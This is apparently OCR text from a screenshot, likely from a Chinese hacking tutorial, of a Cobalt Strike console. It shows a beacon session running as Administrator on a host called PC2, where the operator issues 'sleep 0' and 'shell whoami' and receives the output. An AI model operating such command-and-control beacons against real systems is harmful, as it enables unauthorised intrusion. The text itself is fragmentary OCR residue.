 回收站
Firefox
Loader
Powered by PSTips.Net
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process
123.233.253.147 192.168.219.131 http Administrator * PC2 PowerShell.exe
日志X Beacon 192.168.219.131@2132 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
whoamianony\administrator
HACK学习呀
[PC2] Administrator */2132 (x64)